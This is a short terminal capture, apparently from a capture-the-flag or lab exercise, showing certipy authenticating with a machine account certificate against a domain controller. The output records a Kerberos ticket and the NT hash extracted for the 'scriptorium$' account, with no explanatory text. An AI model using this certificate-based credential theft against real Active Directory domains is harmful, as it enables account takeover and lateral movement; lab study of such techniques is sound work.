 ┌──(kali㉿kali)-[~/sincon]
└─$ certipy auth -pfx 'SCRIPTORIUM$.pfx' -dc-ip '10.3.20.31'
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*]     SAN DNS Host Name: 'Scriptorium.jess.kingdom'
[*] Using principal: 'scriptorium$@jess.kingdom'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'scriptorium.ccache'
[*] Wrote credential cache to 'scriptorium.ccache'
[*] Trying to retrieve NT hash for 'scriptorium$'
[*] Got hash for 'scriptorium$@jess.kingdom': aad3b435b51404eeaad3b435b51404ee:cdc728e1aefc4e997d6d895fbbaec3f9